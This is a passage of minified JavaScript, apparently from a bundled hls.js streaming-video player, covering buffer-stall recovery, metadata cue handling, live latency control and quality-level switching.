a=this.media;if(!a)return;const{seeking:o}=a,l=this.seeking&&!o,u=!this.seeking&&o,c=a.paused&&!o||a.ended||a.playbackRate===0;if(this.seeking=o,e!==t){t&&(this.ended=0),this.moved=!0,o||(this.nudgeRetry=0,r.nudgeOnVideoHole&&!c&&e>t&&this.nudgeOnVideoHole(e,t)),this.waiting===0&&this.stallResolved(e);return}if(u||l){l&&this.stallResolved(e);return}if(c){this.nudgeRetry=0,this.stallResolved(e),!this.ended&&a.ended&&this.hls&&(this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!1}));return}if(!Z.getBuffered(a).length){this.nudgeRetry=0;return}const d=Z.bufferInfo(a,e,0),h=d.nextStart||0,m=this.fragmentTracker;if(o&&m&&this.hls){const b=zf(this.hls.inFlightFragments,e),A=d.len>Ea,R=!h||b||h-e>Ea&&!m.getPartialFragment(e);if(A||R)return;this.moved=!1}const f=(i=this.hls)==null?void 0:i.latestLevelDetails;if(!this.moved&&this.stalled!==null&&m){if(!(d.len>0)&&!h)return;const A=Math.max(h,d.start||0)-e,w=!!(f!=null&&f.live)?f.targetduration*2:Ea,I=Xr(e,m);if(A>0&&(A<=w||I)){a.paused||this._trySkipBufferHole(I);return}}const p=r.detectStallWithCurrentTimeMs,x=self.performance.now(),y=this.waiting;let v=this.stalled;if(v===null)if(y>0&&x-y<p)v=this.stalled=y;else{this.stalled=x;return}const E=x-v;if(!o&&(E>=p||y)&&this.hls){var T;if(((T=this.mediaSource)==null?void 0:T.readyState)==="ended"&&!(f!=null&&f.live)&&Math.abs(e-((f==null?void 0:f.edge)||0))<1){if(this.ended)return;this.ended=e||1,this.hls.trigger(S.MEDIA_ENDED,{stalled:!0});return}if(this._reportStall(d),!this.media||!this.hls)return}const L=Z.bufferInfo(a,e,r.maxBufferHole);this._tryFixBufferStall(L,E,e)}stallResolved(e){const t=this.stalled;if(t&&this.hls&&(this.stalled=null,this.stallReported)){const n=self.performance.now()-t;this.log(`playback not stuck anymore @${e}, after ${Math.round(n)}ms`),this.stallReported=!1,this.waiting=0,this.hls.trigger(S.STALL_RESOLVED,{})}}nudgeOnVideoHole(e,t){var n;const i=this.buffered.video;if(this.hls&&this.media&&this.fragmentTracker&&(n=this.buffered.audio)!=null&&n.length&&i&&i.length>1&&e>i.end(0)){const r=Z.bufferedInfo(Z.timeRangesToArray(this.buffered.audio),e,0);if(r.len>1&&t>=r.start){const a=Z.timeRangesToArray(i),o=Z.bufferedInfo(a,t,0).bufferedIndex;if(o>-1&&o<a.length-1){const l=Z.bufferedInfo(a,e,0).bufferedIndex,u=a[o].end,c=a[o+1].start;if((l===-1||l>o)&&c-u<1&&e-u<2){const d=new Error(`nudging playhead to flush pipeline after video hole. currentTime: ${e} hole: ${u} -> ${c} buffered index: ${l}`);this.warn(d.message),this.media.currentTime+=1e-6;let h=Xr(e,this.fragmentTracker);h&&"fragment"in h?h=h.fragment:h||(h=void 0);const m=Z.bufferInfo(this.media,e,0);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:d,reason:d.message,frag:h,buffer:m.len,bufferInfo:m})}}}}}_tryFixBufferStall(e,t,n){var i,r;const{fragmentTracker:a,media:o}=this,l=(i=this.hls)==null?void 0:i.config;if(!o||!a||!l)return;const u=(r=this.hls)==null?void 0:r.latestLevelDetails,c=Xr(n,a);if((c||u!=null&&u.live&&n<u.fragmentStart)&&(this._trySkipBufferHole(c)||!this.media))return;const d=e.buffered,h=this.adjacentTraversal(e,n);(d&&d.length>1&&e.len>l.maxBufferHole||e.nextStart&&(e.nextStart-n<l.maxBufferHole||h))&&(t>l.highBufferWatchdogPeriod*1e3||this.waiting)&&(this.warn("Trying to nudge playhead over buffer-hole"),this._tryNudgeBuffer(e))}adjacentTraversal(e,t){const n=this.fragmentTracker,i=e.nextStart;if(n&&i){const r=n.getFragAtPos(t,W.MAIN),a=n.getFragAtPos(i,W.MAIN);if(r&&a)return a.sn-r.sn<2}return!1}_reportStall(e){const{hls:t,media:n,stallReported:i,stalled:r}=this;if(!i&&r!==null&&n&&t){this.stallReported=!0;const a=new Error(`Playback stalling at @${n.currentTime} due to low buffer (${me(e)})`);this.warn(a.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_STALLED_ERROR,fatal:!1,error:a,buffer:e.len,bufferInfo:e,stalled:{start:r}})}}_trySkipBufferHole(e){var t;const{fragmentTracker:n,media:i}=this,r=(t=this.hls)==null?void 0:t.config;if(!i||!n||!r)return 0;const a=i.currentTime,o=Z.bufferInfo(i,a,0),l=a<o.start?o.start:o.nextStart;if(l&&this.hls){const c=o.len<=r.maxBufferHole,d=o.len>0&&o.len<1&&i.readyState<3,h=l-a;if(h>0&&(c||d)){if(h>r.maxBufferHole){let f=!1;if(a===0){const p=n.getAppendedFrag(0,W.MAIN);p&&l<p.end&&(f=!0)}if(!f&&e){var u;if(!((u=this.hls.loadLevelObj)!=null&&u.details)||zf(this.hls.inFlightFragments,l))return 0;let x=!1,y=e.end;for(;y<l;){const v=Xr(y,n);if(v)y+=v.duration;else{x=!0;break}}if(x)return 0}}const m=Math.max(l+NI,a+PI);if(this.warn(`skipping hole, adjusting currentTime from ${a} to ${m}`),this.moved=!0,i.currentTime=m,!(e!=null&&e.gap)){const f=new Error(`fragment loaded with buffer holes, seeking from ${a} to ${m}`),p={type:q.MEDIA_ERROR,details:_.BUFFER_SEEK_OVER_HOLE,fatal:!1,error:f,reason:f.message,buffer:o.len,bufferInfo:o};e&&("fragment"in e?p.part=e:p.frag=e),this.hls.trigger(S.ERROR,p)}return m}}return 0}_tryNudgeBuffer(e){const{hls:t,media:n,nudgeRetry:i}=this,r=t==null?void 0:t.config;if(!n||!r)return 0;const a=n.currentTime;if(this.nudgeRetry++,i<r.nudgeMaxRetry){const o=a+(i+1)*r.nudgeOffset,l=new Error(`Nudging 'currentTime' from ${a} to ${o}`);this.warn(l.message),n.currentTime=o,t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_NUDGE_ON_STALL,error:l,fatal:!1,buffer:e.len,bufferInfo:e})}else{const o=new Error(`Playhead still not moving while enough data buffered @${a} after ${r.nudgeMaxRetry} nudges`);this.error(o.message),t.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.BUFFER_STALLED_ERROR,error:o,fatal:!0,buffer:e.len,bufferInfo:e})}}}function zf(s,e){const t=Yf(s.main);if(t&&t.start<=e)return t;const n=Yf(s.audio);return n&&n.start<=e?n:null}function Yf(s){if(!s)return null;switch(s.state){case N.IDLE:case N.STOPPED:case N.ENDED:case N.ERROR:return null}return s.frag}function Xr(s,e){return e.getAppendedFrag(s,W.MAIN)||e.getPartialFragment(s)}const FI=.25;function $u(){if(!(typeof self>"u"))return self.VTTCue||self.TextTrackCue}function Ll(s,e,t,n,i){let r=new s(e,t,"");try{r.value=n,i&&(r.type=i)}catch{r=new s(e,t,me(i?ue({type:i},n):n))}return r}const Zr=(()=>{const s=$u();try{s&&new s(0,Number.POSITIVE_INFINITY,"")}catch{return Number.MAX_VALUE}return Number.POSITIVE_INFINITY})();class UI{constructor(e){this.hls=void 0,this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.removeCues=!0,this.assetCue=void 0,this.onEventCueEnter=()=>{this.hls&&this.hls.trigger(S.EVENT_CUE_ENTER,{})},this.hls=e,this._registerListeners()}destroy(){this._unregisterListeners(),this.id3Track=null,this.media=null,this.dateRangeCuesAppended={},this.hls=this.onEventCueEnter=null}_registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}_unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.FRAG_PARSING_METADATA,this.onFragParsingMetadata,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.LEVEL_PTS_UPDATED,this.onLevelPtsUpdated,this))}onMediaAttaching(e,t){var n;this.media=t.media,((n=t.overrides)==null?void 0:n.cueRemoval)===!1&&(this.removeCues=!1)}onMediaAttached(){var e;const t=(e=this.hls)==null?void 0:e.latestLevelDetails;t&&this.updateDateRangeCues(t)}onMediaDetaching(e,t){this.media=null,!t.transferMedia&&(this.id3Track&&(this.removeCues&&Un(this.id3Track,this.onEventCueEnter),this.id3Track=null),this.dateRangeCuesAppended={})}onManifestLoading(){this.dateRangeCuesAppended={}}createTrack(e){const t=this.getID3Track(e.textTracks);return t.mode="hidden",t}getID3Track(e){if(this.media){for(let t=0;t<e.length;t++){const n=e[t];if(n.kind==="metadata"&&n.label==="id3")return Y0(n,this.media),n}return this.media.addTextTrack("metadata","id3")}}onFragParsingMetadata(e,t){if(!this.media||!this.hls)return;const{enableEmsgMetadataCues:n,enableID3MetadataCues:i}=this.hls.config;if(!n&&!i)return;const{samples:r}=t;this.id3Track||(this.id3Track=this.createTrack(this.media));const a=$u();if(a)for(let o=0;o<r.length;o++){const l=r[o].type;if(l===ht.emsg&&!n||!i)continue;const u=T0(r[o].data),c=r[o].pts;let d=c+r[o].duration;d>Zr&&(d=Zr),d-c<=0&&(d=c+FI);for(let m=0;m<u.length;m++){const f=u[m];if(!L0(f)){this.updateId3CueEnds(c,l);const p=Ll(a,c,d,f,l);p&&this.id3Track.addCue(p)}}}}updateId3CueEnds(e,t){var n;const i=(n=this.id3Track)==null?void 0:n.cues;if(i)for(let r=i.length;r--;){const a=i[r];a.type===t&&a.startTime<e&&a.endTime===Zr&&(a.endTime=e)}}onBufferFlushing(e,{startOffset:t,endOffset:n,type:i}){const{id3Track:r,hls:a}=this;if(!a)return;const{config:{enableEmsgMetadataCues:o,enableID3MetadataCues:l}}=a;if(r&&(o||l)){let u;i==="audio"?u=c=>c.type===ht.audioId3&&l:i==="video"?u=c=>c.type===ht.emsg&&o:u=c=>c.type===ht.audioId3&&l||c.type===ht.emsg&&o,Fu(r,t,n,u)}}onLevelUpdated(e,{details:t}){this.updateDateRangeCues(t,!0)}onLevelPtsUpdated(e,t){Math.abs(t.drift)>.01&&this.updateDateRangeCues(t.details)}updateDateRangeCues(e,t){if(!this.hls||!this.media)return;const{assetPlayerId:n,timelineOffset:i,enableDateRangeMetadataCues:r,interstitialsController:a}=this.hls.config;if(!r)return;const o=$u();if(n&&i&&!a){const{fragmentStart:p,fragmentEnd:x}=e;let y=this.assetCue;y?(y.startTime=p,y.endTime=x):o&&(y=this.assetCue=Ll(o,p,x,{assetPlayerId:this.hls.config.assetPlayerId},"hlsjs.interstitial.asset"),y&&(y.id=n,this.id3Track||(this.id3Track=this.createTrack(this.media)),this.id3Track.addCue(y),y.addEventListener("enter",this.onEventCueEnter)))}if(!e.hasProgramDateTime)return;const{id3Track:l}=this,{dateRanges:u}=e,c=Object.keys(u);let d=this.dateRangeCuesAppended;if(l&&t){var h;if((h=l.cues)!=null&&h.length){const p=Object.keys(d).filter(x=>!c.includes(x));for(let x=p.length;x--;){var m;const y=p[x],v=(m=d[y])==null?void 0:m.cues;delete d[y],v&&Object.keys(v).forEach(E=>{const T=v[E];if(T){T.removeEventListener("enter",this.onEventCueEnter);try{l.removeCue(T)}catch{}}})}}else d=this.dateRangeCuesAppended={}}const f=e.fragments[e.fragments.length-1];if(!(c.length===0||!G(f==null?void 0:f.programDateTime))){this.id3Track||(this.id3Track=this.createTrack(this.media));for(let p=0;p<c.length;p++){const x=c[p],y=u[x],v=y.startTime,E=d[x],T=(E==null?void 0:E.cues)||{};let L=(E==null?void 0:E.durationKnown)||!1,b=Zr;const{duration:A,endDate:R}=y;if(R&&A!==null)b=v+A,L=!0;else if(y.endOnNext&&!L){const I=c.reduce((D,B)=>{if(B!==y.id){const V=u[B];if(V.class===y.class&&V.startDate>y.startDate&&(!D||y.startDate<D.startDate))return V}return D},null);I&&(b=I.startTime,L=!0)}const w=Object.keys(y.attr);for(let I=0;I<w.length;I++){const D=w[I];if(!r1(D))continue;const B=T[D];if(B)L&&!(E!=null&&E.durationKnown)?B.endTime=b:Math.abs(B.startTime-v)>.01&&(B.startTime=v,B.endTime=b);else if(o){let V=y.attr[D];a1(D)&&(V=Pp(V));const K=Ll(o,v,b,{key:D,data:V},ht.dateRange);K&&(K.id=x,this.id3Track.addCue(K),T[D]=K,a&&(D==="X-ASSET-LIST"||D==="X-ASSET-URL")&&K.addEventListener("enter",this.onEventCueEnter))}}d[x]={cues:T,dateRange:y,durationKnown:L}}}}}class BI{constructor(e){this.hls=void 0,this.config=void 0,this.media=null,this.currentTime=0,this.stallCount=0,this._latency=null,this._targetLatencyUpdated=!1,this.onTimeupdate=()=>{const{media:t}=this,n=this.levelDetails;if(!t||!n)return;this.currentTime=t.currentTime;const i=this.computeLatency();if(i===null)return;this._latency=i;const{lowLatencyMode:r,maxLiveSyncPlaybackRate:a}=this.config;if(!r||a===1||!n.live)return;const o=this.targetLatency;if(o===null)return;const l=i-o,u=Math.min(this.maxLatency,o+n.targetduration);if(l<u&&l>.05&&this.forwardBufferLength>1){const d=Math.min(2,Math.max(1,a)),h=Math.round(2/(1+Math.exp(-.75*l-this.edgeStalled))*20)/20,m=Math.min(d,Math.max(1,h));this.changeMediaPlaybackRate(t,m)}else t.playbackRate!==1&&t.playbackRate!==0&&this.changeMediaPlaybackRate(t,1)},this.hls=e,this.config=e.config,this.registerListeners()}get levelDetails(){var e;return((e=this.hls)==null?void 0:e.latestLevelDetails)||null}get latency(){return this._latency||0}get maxLatency(){const{config:e}=this;if(e.liveMaxLatencyDuration!==void 0)return e.liveMaxLatencyDuration;const t=this.levelDetails;return t?e.liveMaxLatencyDurationCount*t.targetduration:0}get targetLatency(){const e=this.levelDetails;if(e===null||this.hls===null)return null;const{holdBack:t,partHoldBack:n,targetduration:i}=e,{liveSyncDuration:r,liveSyncDurationCount:a,lowLatencyMode:o}=this.config,l=this.hls.userConfig;let u=o&&n||t;(this._targetLatencyUpdated||l.liveSyncDuration||l.liveSyncDurationCount||u===0)&&(u=r!==void 0?r:a*i);const c=i;return u+Math.min(this.stallCount*this.config.liveSyncOnStallIncrease,c)}set targetLatency(e){this.stallCount=0,this.config.liveSyncDuration=e,this._targetLatencyUpdated=!0}get liveSyncPosition(){const e=this.estimateLiveEdge(),t=this.targetLatency;if(e===null||t===null)return null;const n=this.levelDetails;if(n===null)return null;const i=n.edge,r=e-t-this.edgeStalled,a=i-n.totalduration,o=i-(this.config.lowLatencyMode&&n.partTarget||n.targetduration);return Math.min(Math.max(a,r),o)}get drift(){const e=this.levelDetails;return e===null?1:e.drift}get edgeStalled(){const e=this.levelDetails;if(e===null)return 0;const t=(this.config.lowLatencyMode&&e.partTarget||e.targetduration)*3;return Math.max(e.age-t,0)}get forwardBufferLength(){const{media:e}=this,t=this.levelDetails;if(!e||!t)return 0;const n=e.buffered.length;return(n?e.buffered.end(n-1):t.edge)-this.currentTime}destroy(){this.unregisterListeners(),this.onMediaDetaching(),this.hls=null}registerListeners(){const{hls:e}=this;e&&(e.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(S.ERROR,this.onError,this))}unregisterListeners(){const{hls:e}=this;e&&(e.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(S.ERROR,this.onError,this))}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("timeupdate",this.onTimeupdate)}onMediaDetaching(){this.media&&(this.media.removeEventListener("timeupdate",this.onTimeupdate),this.media=null)}onManifestLoading(){this._latency=null,this.stallCount=0}onLevelUpdated(e,{details:t}){t.advanced&&this.onTimeupdate(),!t.live&&this.media&&this.media.removeEventListener("timeupdate",this.onTimeupdate)}onError(e,t){var n;t.details===_.BUFFER_STALLED_ERROR&&(this.stallCount++,this.hls&&(n=this.levelDetails)!=null&&n.live&&this.hls.logger.warn("[latency-controller]: Stall detected, adjusting target latency"))}changeMediaPlaybackRate(e,t){var n,i;e.playbackRate!==t&&((n=this.hls)==null||n.logger.debug(`[latency-controller]: latency=${this.latency.toFixed(3)}, targetLatency=${(i=this.targetLatency)==null?void 0:i.toFixed(3)}, forwardBufferLength=${this.forwardBufferLength.toFixed(3)}: adjusting playback rate from ${e.playbackRate} to ${t}`),e.playbackRate=t)}estimateLiveEdge(){const e=this.levelDetails;return e===null?null:e.edge+e.age}computeLatency(){const e=this.estimateLiveEdge();return e===null?null:e-this.currentTime}}class $I extends ad{constructor(e,t){super(e,"level-controller"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){const{hls:e}=this;e.on(S.MANIFEST_LOADING,this.onManifestLoading,this),e.on(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this),e.on(S.ERROR,this.onError,this)}_unregisterListeners(){const{hls:e}=this;e.off(S.MANIFEST_LOADING,this.onManifestLoading,this),e.off(S.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this),e.off(S.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(t=>{t.loadError=0,t.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){const n=this.hls.config.preferManagedMediaSource,i=[],r={},a={};let o=!1,l=!1,u=!1;t.levels.forEach(c=>{const d=c.attrs;let{audioCodec:h,videoCodec:m}=c;h&&(c.audioCodec=h=za(h,n)||void 0),m&&(m=c.videoCodec=TT(m));const{width:f,height:p,unknownCodecs:x}=c,y=(x==null?void 0:x.length)||0;if(o||(o=!!(f&&p)),l||(l=!!m),u||(u=!!h),y||h&&!this.isAudioSupported(h)||m&&!this.isVideoSupported(m)){this.log(`Some or all CODECS not supported "${d.CODECS}"`);return}const{CODECS:v,"FRAME-RATE":E,"HDCP-LEVEL":T,"PATHWAY-ID":L,RESOLUTION:b,"VIDEO-RANGE":A}=d,w=`${`${L||"."}-`}${c.bitrate}-${b}-${E}-${v}-${A}-${T}`;if(r[w])if(r[w].uri!==c.url&&!c.attrs["PATHWAY-ID"]){const I=a[w]+=1;c.attrs["PATHWAY-ID"]=new Array(I+1).join(".");const D=this.createLevel(c);r[w]=D,i.push(D)}else r[w].addGroupId("audio",d.AUDIO),r[w].addGroupId("text",d.SUBTITLES);else{const I=this.createLevel(c);r[w]=I,a[w]=1,i.push(I)}}),this.filterAndSortMediaOptions(i,t,o,l,u)}createLevel(e){const t=new ar(e),n=e.supplemental;if(n!=null&&n.videoCodec&&!this.isVideoSupported(n.videoCodec)){const i=new Error(`SUPPLEMENTAL-CODECS not supported "${n.videoCodec}"`);this.log(i.message),t.supportedResult=Hp(i,[])}return t}isAudioSupported(e){return ir(e,"audio",this.hls.config.preferManagedMediaSource)}isVideoSupported(e){return ir(e,"video",this.hls.config.preferManagedMediaSource)}filterAndSortMediaOptions(e,t,n,i,r){var a;let o=[],l=[],u=e;const c=((a=t.stats)==null?void 0:a.parsing)||{};if((n||i)&&r&&(u=u.filter(({videoCodec:v,videoRange:E,width:T,height:L})=>(!!v||!!(T&&L))&&DT(E))),u.length===0){Promise.resolve().then(()=>{if(this.hls){let v="no level with compatible codecs found in manifest",E=v;t.levels.length&&(E=`one or more CODECS in variant not supported: ${me(t.levels.map(L=>L.attrs.CODECS).filter((L,b,A)=>A.indexOf(L)===b))}`,this.warn(E),v+=` (${E})`);const T=new Error(v);this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:t.url,error:T,reason:E})}}),c.end=performance.now();return}t.audioTracks&&(o=t.audioTracks.filter(v=>!v.audioCodec||this.isAudioSupported(v.audioCodec)),qf(o)),t.subtitles&&(l=t.subtitles,qf(l));const d=u.slice(0);u.sort((v,E)=>{if(v.attrs["HDCP-LEVEL"]!==E.attrs["HDCP-LEVEL"])return(v.attrs["HDCP-LEVEL"]||"")>(E.attrs["HDCP-LEVEL"]||"")?1:-1;if(n&&v.height!==E.height)return v.height-E.height;if(v.frameRate!==E.frameRate)return v.frameRate-E.frameRate;if(v.videoRange!==E.videoRange)return Ya.indexOf(v.videoRange)-Ya.indexOf(E.videoRange);if(v.videoCodec!==E.videoCodec){const T=Bh(v.videoCodec),L=Bh(E.videoCodec);if(T!==L)return L-T}if(v.uri===E.uri&&v.codecSet!==E.codecSet){const T=Wa(v.codecSet),L=Wa(E.codecSet);if(T!==L)return L-T}return v.averageBitrate!==E.averageBitrate?v.averageBitrate-E.averageBitrate:0});let h=d[0];if(this.steering&&(u=this.steering.filterParsedLevels(u),u.length!==d.length)){for(let v=0;v<d.length;v++)if(d[v].pathwayId===u[0].pathwayId){h=d[v];break}}this._levels=u;for(let v=0;v<u.length;v++)if(u[v]===h){var m;this._firstLevel=v;const E=h.bitrate,T=this.hls.bandwidthEstimate;if(this.log(`manifest loaded, ${u.length} level(s) found, first bitrate: ${E}`),((m=this.hls.userConfig)==null?void 0:m.abrEwmaDefaultEstimate)===void 0){const L=Math.min(E,this.hls.config.abrEwmaDefaultEstimateMax);L>T&&T===this.hls.abrEwmaDefaultEstimate&&(this.hls.bandwidthEstimate=L)}break}const f=r&&!i,p=this.hls.config,x=!!(p.audioStreamController&&p.audioTrackController),y={levels:u,audioTracks:o,subtitleTracks:l,sessionData:t.sessionData,sessionKeys:t.sessionKeys,firstLevel:this._firstLevel,stats:t.stats,audio:r,video:i,altAudio:x&&!f&&o.some(v=>!!v.url)};c.end=performance.now(),this.hls.trigger(S.MANIFEST_PARSED,y)}get levels(){return this._levels.length===0?null:this._levels}get loadLevelObj(){return this.currentLevel}get level(){return this.currentLevelIndex}set level(e){const t=this._levels;if(t.length===0)return;if(e<0||e>=t.length){const c=new Error("invalid level idx"),d=e<0;if(this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.LEVEL_SWITCH_ERROR,level:e,fatal:d,error:c,reason:c.message}),d)return;e=Math.min(e,t.length-1)}const n=this.currentLevelIndex,i=this.currentLevel,r=i?i.attrs["PATHWAY-ID"]:void 0,a=t[e],o=a.attrs["PATHWAY-ID"];if(this.currentLevelIndex=e,this.currentLevel=a,n===e&&i&&r===o)return;this.log(`Switching to level ${e} (${a.height?a.height+"p ":""}${a.videoRange?a.videoRange+" ":""}${a.codecSet?a.codecSet+" ":""}@${a.bitrate})${o?" with Pathway "+o:""} from level ${n}${r?" with Pathway "+r:""}`);const l={level:e,attrs:a.attrs,details:a.details,bitrate:a.bitrate,averageBitrate:a.averageBitrate,maxBitrate:a.maxBitrate,realBitrate:a.realBitrate,width:a.width,height:a.height,codecSet:a.codecSet,audioCodec:a.audioCodec,videoCodec:a.videoCodec,audioGroups:a.audioGroups,subtitleGroups:a.subtitleGroups,loaded:a.loaded,loadError:a.loadError,fragmentError:a.fragmentError,name:a.name,id:a.id,uri:a.uri,url:a.url,urlId:0,audioGroupIds:a.audioGroupIds,textGroupIds:a.textGroupIds};this.hls.trigger(S.LEVEL_SWITCHING,l);const u=a.details;if(!u||u.live){const c=this.switchParams(a.uri,i==null?void 0:i.details,u);this.loadPlaylist(c)}}get manualLevel(){return this.manualLevelIndex}set manualLevel(e){this.manualLevelIndex=e,this._startLevel===void 0&&(this._startLevel=e),e!==-1&&(this.level=e)}get firstLevel(){return this._firstLevel}set firstLevel(e){this._firstLevel=e}get startLevel(){if(this._startLevel===void 0){const e=this.hls.config.startLevel;return e!==void 0?e:this.hls.firstAutoLevel}return this._startLevel}set startLevel(e){this._startLevel=e}get pathways(){return this.steering?this.steering.pathways():[]}get pathwayPriority(){return this.steering?this.steering.pathwayPriority:null}set pathwayPriority(e){if(this.steering){const t=this.steering.pathways(),n=e.filter(i=>t.indexOf(i)!==-1);if(e.length<1){this.warn(`pathwayPriority ${e} should contain at least one pathway from list: ${t}`);return}this.steering.pathwayPriority=n}}onError(e,t){t.fatal||!t.context||t.context.type===ne.LEVEL&&t.context.level===this.level&&this.checkRetry(t)}onFragBuffered(e,{frag:t}){if(t!==void 0&&t.type===W.MAIN){const n=t.elementaryStreams;if(!Object.keys(n).some(r=>!!n[r]))return;const i=this._levels[t.level];i!=null&&i.loadError&&(this.log(`Resetting level error count of ${i.loadError} on frag buffered`),i.loadError=0)}}onLevelLoaded(e,t){var n;const{level:i,details:r}=t,a=t.levelInfo;if(!a){var o;this.warn(`Invalid level index ${i}`),(o=t.deliveryDirectives)!=null&&o.skip&&(r.deltaUpdateFailed=!0);return}if(a===this.currentLevel||t.withoutMultiVariant){a.fragmentError===0&&(a.loadError=0);let l=a.details;l===t.details&&l.advanced&&(l=void 0),this.playlistLoaded(i,t,l)}else(n=t.deliveryDirectives)!=null&&n.skip&&(r.deltaUpdateFailed=!0)}loadPlaylist(e){super.loadPlaylist(),this.shouldLoadPlaylist(this.currentLevel)&&this.scheduleLoading(this.currentLevel,e)}loadingPlaylist(e,t){super.loadingPlaylist(e,t);const n=this.getUrlWithDirectives(e.uri,t),i=this.currentLevelIndex,r=e.attrs["PATHWAY-ID"],a=e.details,o=a==null?void 0:a.age;this.log(`Loading level index ${i}${(t==null?void 0:t.msn)!==void 0?" at sn "+t.msn+" part "+t.part:""}${r?" Pathway "+r:""}${o&&a.live?" age "+o.toFixed(1)+(a.type&&" "+a.type||""):""} ${n}`),this.hls.trigger(S.LEVEL_LOADING,{url:n,level:i,levelInfo:e,pathwayId:e.attrs["PATHWAY-ID"],id:0,deliveryDirectives:t||null})}get nextLoadLevel(){return this.manualLevelIndex!==-1?this.manualLevelIndex:this.hls.nextAutoLevel}set nextLoadLevel(e){this.level=e,this.manualLevelIndex===-1&&(this.hls.nextAutoLevel=e)}removeLevel(e){var t;if(this._levels.length===1)return;const n=this._levels.filter((r,a)=>a!==e?!0:(this.steering&&this.steering.removeLevel(r),r===this.currentLevel&&(this.currentLevel=null,this.currentLevelIndex=-1,r.details&&r.details.fragments.forEach(o=>o.level=-1)),!1));h0(n),this._levels=n,this.currentLevelIndex>-1&&(t=this.currentLevel)!=null&&t.details&&(this.currentLevelIndex=this.currentLevel.details.fragments[0].level),this.manualLevelIndex>-1&&(this.manualLevelIndex=this.currentLevelIndex);const i=n.length-1;this._firstLevel=Math.min(this._firstLevel,i),this._startLevel&&(this._startLevel=Math.min(this._startLevel,i)),this.hls.trigger(S.LEVELS_UPDATED,{levels:n})}onLevelsUpdated(e,{levels:t}){this._levels=t}checkMaxAutoUpdated(){const{autoLevelCapping:e,maxAutoLevel:t,maxHdcpLevel:n}=this.hls;this._maxAutoLevel!==t&&(this._maxAutoLevel=t,this.hls.trigger(S.MAX_AUTO_LEVEL_UPDATED,{autoLevelCapping:e,levels:this.levels,maxAutoLevel:t,minAutoLevel:this.hls.minAutoLevel,maxHdcpLevel:n}))}}function qf(s){const e={};s.forEach(t=>{const n=t.groupId||"";t.id=e[n]=e[n]||0,e[n]++})}function oy(){return self.SourceBuffer||self.WebKitSourceBuffer}function ly(){if(!Gs())return!1;const e=oy();return!e||e.prototype&&typeof e.prototype.appendBuffer=="function"&&typeof e.prototype.remove=="function"}function jI(){if(!ly())return!1;const s=Gs();return typeof(s==null?void 0:s.isTypeSupported)=="function"&&(["avc1.42E01E,mp4a.40.2","av01.0.01M.08","vp09.00.50.08"].some(e=>s.isTypeSupported(rr(e,"video")))||["mp4a.40.2","fLaC"].some(e=>s.isTypeSupported(rr(e,"audio"))))}function GI(){var s;const e=oy();return typeof(e==null||(s=e.prototype)==null?void 0:s.changeType)=="function"}const VI=100;class KI extends Zc{constructor(e,t,n){super(e,t,n,"stream-controller",W.MAIN),this.audioCodecSwap=!1,this.level=-1,this._forceStartLoad=!1,this._hasEnoughToStart=!1,this.altAudio=0,this.audioOnly=!1,this.fragPlaying=null,this.fragLastKbps=0,this.couldBacktrack=!1,this.backtrackFragment=null,this.audioCodecSwitch=!1,this.videoBuffer=null,this.onMediaPlaying=()=>{this.tick()},this.onMediaSeeked=()=>{const i=this.media,r=i?i.currentTime:null;if(r===null||!G(r)||(this.log(`Media seeked to ${r.toFixed(3)}`),!this.getBufferedFrag(r)))return;const 